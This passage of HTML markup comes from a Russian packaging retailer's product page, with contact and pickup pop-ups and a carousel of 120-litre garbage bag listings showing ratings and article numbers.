            <div class="md-modal-webcube-pp__number">
                <a href="tel:+74956696838">+7(495)669-68-38</a>
                <a href="tel:88007076979">8(800)707-69-79</a>
            </div>
            <p class="md-modal-webcube-pp__worktume">Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
            <div class="soc_numbers md-modal-webcube-pp__soc_numbers">
                <ul>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Whatsapp" href="https://wapp.click/79200930455" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--wt"></span>WhatsApp</a>
                    </li>
                    <li>
                        <a class="soc_numbers__link--wrapper" title="Telegram" href="https://telegram.me/Mirpack_ru" target="_blank" rel="nofollow"><span class="soc_numbers__link soc_numbers__link--tg"></span>Telegram</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_payment">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Онлайн-оплата</b>
            <p>Для заказа продукции онлайн и уточнения цены свяжитесь с отделом продаж любым удобным для Вас способом</p>
            <div class="contacts__block telephones">
                                <a href="tel:+74956696838" class="font-bold link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                <button onclick="copytext('zakaz@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">zakaz@mirpack.ru</button>
                            </div>
            <div class="contacts__block">
                <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>            </div>
        </div>
    </div>
    <div class="md-modal-webcube-pp md-modal-webcube-favorites" id="pp-modal_popup_pickup">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"></path>
                </svg>
            </span>
        </div>
        <div class="md-modal-webcube-pp__content">
            <b class="md-modal-webcube-pp__title">Самовывоз</b>
            <p>Самовывоз доступен с нашего производства и склада по адресу Калужская область г. Жуков ул. Советская д.56 с 9-00 до 17-00 (Пн-Пт)</p>
        </div>
    </div>
    <div class="md-overlay"></div>
                    	
		<!-- carousel -->
		<div class="other-products-wrapper">
			<div class="container">
				<h3>Другие товары в наличии</h3>
				<div class="owl-carousel owl-theme">
					<div></div>
					<div></div>
					<div></div>
					<div></div>
				</div>

												
				
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
            <div class="catalog catalog--def"  itemscope itemtype="http://schema.org/ItemList"  data-entity="container-89zgu1">

                <!-- items-container -->
				
				<div class="owl-carousel owl-theme">
				
                						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="1"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-70-110-dno-pryamoe/" class="detail-slider" data-src="/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg">
                <span class="image">
                                    <img src="/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg"/ alt="image">
                                    <img src="/upload/iblock/979/979b2d1554f0c9d69cce13e2b7964a21.jpg"/ alt="image">
                                    <img src="/upload/iblock/aa0/aa0a845dcadc02eef453708fa16585a4.jpg"/ alt="image">
                                    <img src="/upload/iblock/0ea/0eaeedf3c59b149529a9b20d1b21bd1f.jpg"/ alt="image">
                                    <img src="/upload/iblock/b76/b761a8c51d6d073acef41d0dca43d4ae.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol1206710</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-70-110-dno-pryamoe/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_9c7zBT'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="222">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="222" data-id="222">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_9c7zBT'-->
        
        <div class="hidden">
            <span id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_secondpict"></span>
            <span id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_pict_slider"></span>
            <span id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_price"></span>
            <span id="bx_1458320515_222_1b7d67af7ba7d33818fd359d7cc62915_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="2"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/" class="detail-slider" data-src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c6/fjr4s3bjdiuw21od1v3obh357z2tj3bx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010226</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_JijCEY'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13410">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13410" data-id="13410">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_JijCEY'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_secondpict"></span>
            <span id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_pict_slider"></span>
            <span id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_price"></span>
            <span id="bx_1458320515_13410_aa57c61f23db338a3d3844d53995e3ac_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="3"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/" class="detail-slider" data-src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png">
                <span class="image">
                                    <img src="/upload/iblock/72d/qfovmjo8dq7w8ooqhhs93ik9l0ytl9fo.png"/ alt="image">
                                    <img src="/upload/iblock/5f3/5f3290d170c313db9da4db3490c66bc5.jpg"/ alt="image">
                                    <img src="/upload/iblock/741/7416c9210aa9b9c046576ec52a3488e5.jpg"/ alt="image">
                                    <img src="/upload/iblock/061/061d755ecf9c7638e5eb8d8f006b831d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201805</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_6cn6IC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="217">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="217" data-id="217">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-40-mkm-70-110-dno-pryamoe/" class="detail-slider" data-src="/upload/iblock/ac4/ac4ce9103006b6f24c9e7e7d888d50da.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ac4/ac4ce9103006b6f24c9e7e7d888d50da.jpg"/ alt="image">
                                    <img src="/upload/iblock/b50/b5051339a09620b838274157aabdd744.jpg"/ alt="image">
                                    <img src="/upload/iblock/0ac/0acfe69a03ecbd5307195d8622468049.jpg"/ alt="image">
                                    <img src="/upload/iblock/233/233433dffed92213ad7d7d628f301fd5.jpg"/ alt="image">
                                    <img src="/upload/iblock/c33/c33645ef7062ea1494207359420964c9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
